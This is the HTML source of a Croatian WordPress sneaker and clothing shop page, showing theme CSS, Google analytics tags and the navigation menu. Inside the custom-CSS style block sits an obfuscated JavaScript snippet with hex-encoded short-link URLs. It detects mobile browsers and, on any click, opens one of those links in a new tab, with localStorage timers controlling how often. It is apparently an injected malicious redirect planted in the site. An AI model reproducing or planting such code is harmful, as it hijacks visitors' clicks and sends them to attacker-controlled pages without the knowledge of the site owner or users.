a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount, .product-information .back_to_shop span {
  color: #e0c086;
}

.product-category > a:after, .sticky .post-title h2 a,
.product-thumbnails .owl-item.active.center img {
  border-color: #e0c086;
}

.badge.onsale, .price_slider .ui-slider-range {
	background: #e0c086;	
}

.fresco .overlay {
		background: rgba(0,0,0, 0.55);}

/* Menu */
#nav .sf-menu > li > a {
		
}
.account-holder ul li a {
		
}
/* Mobile Menu */
/* Menu Colors for dark/light backgrounds */

/* Newsletter */
/* Shop Badges */
/* 404 Page */
.content404 {
	background-image: url('https://shoetique.borealis.agency/wp-content/uploads/2015/06/MG_786421.png');
}
/* Extra CSS */
.small-12.large-4.columns.social-links.show-for-large-up.center-social
{
    text-align:center!important;
    
}

.products .product .fresco{
    border: 1px solid #0000002b;
}

.tooltip-parent{
    position:relative;
}

.borealis-tooltip{
    
    position:absolute;
    bottom:0px;
    left:0px;
    width:350px;
    background:#000;
    color:#fff;
    padding:15px;
    
}



.header.header .cbc_content{
    
    color:#fff;
    float:right;
    margin-right:20px!important;
    
}

#prdctfltr_woocommerce.pf_default .prdctfltr_sale{
    
    margin-top:0px!important;
}

span.prdctfltr_instock label, span.prdctfltr_reset label,
span.prdctfltr_sale label {
    margin-bottom:0;
    margin-top:10px;
}

#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit{
    
    display:block;
    max-width:200px;
    margin-left:auto;
    margin-right:auto;
}
.prdctfltr_reset{
  vertical-align: middle;

}

.prdctfltr_woocommerce.pf_default > span{
       white-space: normal;
}


.prdctfltr_instock{
   
   
  margin-left: 15px;
      vertical-align: middle;

}

.prdctfltr_sale{
      vertical-align: middle;
}



.header.header.background--dark:hover .cbc_content,
.header.header.background--light:hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--light.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header .cbc_content {
        color:#000;
}

.header.header.background--light .cbc_content,
.header.header.background--dark .cbc_content{
        color:#fff;
}




.fresco .buttons .btn.add_to_cart {
    
    color:#fff;
        border-color:#fff;
    
}

.fresco .buttons .btn.add_to_cart:hover {
    
    color:#000;
    background:#fff;

    
    
}


.post .post-title a{
    
    color:#fff;
}

.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse
{
   color:#fff;

}

.btn.btn-homepage{
    line-height:normal;
    font-size:28px;
      font-weight: 300;

  padding: 24px 75px;
}


.price.single-price{
    display:block;   
}

.sizing_guide{
      border: 4px double black;
  padding: 15px 25px;
  text-decoration: none;
  font-size: 16px;
  text-transform:uppercase;
}


@media screen and (min-width: 636px) and (max-width:1150px)
{
    
    body.home .header.header.background--dark .cbc_content{
        
        color:#141414;
        
    }
    
    body.home .header.background--dark .account-holder .float_count{
        color:#fff;
        
    }
    
    
   body.home .header.background--dark .account-holder #cart-icon .icon-fill{
    fill:#141414;      
}
   
    
   body.home .header.background--dark #nav .sf-menu > li > a, 
   body.home .header.background--dark .account-holder ul li a, body.home .header.background--dark .account-holder > a, 
   body.home .header.background--dark .menu-holder > a{
       color:#141414;
    
   }
    
    
    body.home .header.background--dark .logo .logoimg.bg--light{
        display:block!important;
        
    }
    
        
    body.home .header .logo .logoimg.bg--dark{
        
        display:none!important;
    }
    
body.home #home-slider{
    

    
    margin-top:105px;
    
}

}


@media screen and (min-width:636px)
{
.products .product{
    max-width:none;
    width:33.333%;
}
}



@media screen and (max-width:636px)
{
.header.header .cbc_content {
   margin-top: 15px;
  display: block;
  width: 100%;
  margin-right: 0;
  text-align: center;  
  margin-right: 0!important;
}

.header.header.background--dark .cbc_content{
    color:#000;
}


}

</style>
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-68323800-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-item-49688 a{
	color:#eb0c0c !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x6d\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x6b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x74\x75\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x7a\x42\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x71\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4d\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x72\x56\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x58\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x50\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="norton-safeweb-site-verification" content="a-01bsyu-rvqap1swj6n012y481jl2a8lx7s35mf3o7w7mvkcqfi0sudwzlxfgseqzsoh0ju2zahom0o9hkc0q1wvk75sn8hblr19jj4-lmvxbd2lh52a8secmv9bxl8" />

</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-104955 attachmentid-104955 attachment-jpeg wp-theme-north-wp theme-north-wp woocommerce-no-js  arrow_pointer wpb-js-composer js-comp-ver-8.3 vc_responsive" data-cart-count="0" data-sharrreurl="https://shoetique.hr/wp-content/themes/north-wp/inc/sharrre.php" data-revslider="">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="custom_scroll">
				  <ul id="menu-navigation" class="mobile-menu"><li id="menu-item-2530" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/"><span><i class="fa fa-plus"></i></span>Žene</a>
<ul class="sub-menu">
	<li id="menu-item-6395" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/"><span><i class="fa fa-plus"></i></span>Muškarci</a>
<ul class="sub-menu">
	<li id="menu-item-6399" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/"><span><i class="fa fa-plus"></i></span>Odjeća</a>
<ul class="sub-menu">
	<li id="menu-item-37295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/"><span><i class="fa fa-plus"></i></span>Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/"><span><i class="fa fa-plus"></i></span>SALE</a>
<ul class="sub-menu">
	<li id="menu-item-87517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#"><span><i class="fa fa-plus"></i></span>Info</a>
<ul class="sub-menu">
	<li id="menu-item-2491" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>						<div class="social-links animation right-to-left animate">
					<a href="https://www.facebook.com/Shoetique.hr" target="_blank" class="facebook icon-1x"><i class="fa fa-facebook"></i></a>
						<a href="https://instagram.com/shoetiquecroatia/" target="_blank" class="instagram icon-1x"><i class="fa fa-instagram"></i></a>
							</div>
	</nav>
	<!-- End Mobile Menu -->
	
	<!-- Start Quick Cart -->
	 	<nav id="side-cart" class="custom_scroll"></nav>
	<!-- End Quick Cart -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
		<!-- Start Header -->
		<header class="header row style2" data-offset="0" data-stick-class="hover" data-unstick-class="unhover" data-equal=">.columns" role="banner">
							<div class="small-12 medium-3 columns logo">
															<a href="https://shoetique.hr" class="logolink">
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique1.png" class="logoimg bg--light" alt="Shoetique Tenisice i Odjeća"/>
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique3.png" class="logoimg bg--dark" alt="Shoetique Tenisice i Odjeća"/>
					</a>
				</div>
				<div class="small-12 medium-9 columns">
					<div class="account-holder">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
									<a href="https://shoetique.hr/wishlist/" title="Lista želja" id="quick_wishlist"><i class="fa fa-heart-o"></i></a>
								<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search"><i class="fa fa-search"></i></a>
	<aside id="searchpopup" class="mfp-hide">
		<div class="row">
			<div class="small-12 columns">
				<form role="search" method="get" class="woocommerce-product-search searchform" role="search" action="https://shoetique.hr/">
	<fieldset>
		<input type="search" class="search-field s" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
		<input type="submit" value="Search" />
		<input type="hidden" name="post_type" value="product" />
	</fieldset>
</form>
			</div>
		</div>
	</aside>
							<a id="quick_cart" data-target="open-cart" href="https://shoetique.hr/cart-2/" title="Pogledajte svoju košaricu">
		<svg version="1.1" id="cart-icon"
			 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="31px"
			 viewBox="0 0 26 31" enable-background="new 0 0 26 31" xml:space="preserve">
		<g>
			<g>
				<path class="icon-fill" fill-rule="evenodd" clip-rule="evenodd" fill="#151515" d="M9.497,6.556c0-2.979,0.469-4.403,3.503-4.403
					s3.502,1.424,3.502,4.403v0.527h2.197V6.556c0-4.169-1.453-6.561-5.699-6.561S7.3,2.387,7.3,6.556v0.527h2.197V6.556z M26,28
